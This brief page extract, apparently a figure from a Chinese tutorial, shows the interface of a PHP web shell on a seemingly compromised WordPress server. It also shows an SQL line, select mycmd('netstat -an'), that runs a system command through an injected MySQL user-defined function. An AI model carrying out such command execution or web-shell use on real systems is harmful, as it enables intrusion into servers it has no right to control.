 [Back] [Home] [Shell (1) (2)] [Upload] [Tools] [PHPinfo] [DEL Folder] [SQL] [Self Remover]
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
:: Create folder :: Create file :: Read file if safe mode is On ::
Filename Tools Size Owner/Group Perms
aspnet_client DIR 0/0 drwxrwxrwx
wp-admin DIR 0/0 drwxrwxrwx
wp-content DIR 0/0 drwxrwxrwx
wp-includes DIR 0/0 drwxrwxrwx
config.php [options] 81.32 kb 0/0 -rw-rw-rw-
config1.php [options] 81.32 kb 0/0 -rw-rw-rw-
index.php [options] 397 b 0/0 -rw-rw-rw-
license.txt [options] 15.05 kb 0/0 -rw-rw-rw-
livv.jpg [options] 8.95 kb 0/0 -rw-rw-rw-
machao.jpg [options] 2.94 kb 0/0 -rw-rw-rw-
readme.html [options] 7.09 kb 0/0 -rw-rw-rw-
udf1.php [options] 0/0 -rw-rw-rw-
wp-app.php [options] 39.45 kb 0/0 -rw-rw-rw-
wp-atom.php [options] 220 b 0/0 -rw-rw-rw-
wp-blog-header.php [options] 274 b 0/0 -rw-rw-rw-
wp-comments-post.php [options] 3.70 kb 0/0 -rw-rw-rw-
wp-commentsrss2.php [options] 238 b 0/0 -rw-rw-rw-
图 18
SQL命令:
select mycmd('netstat -an');
执行命令
回显结果:
Active Connections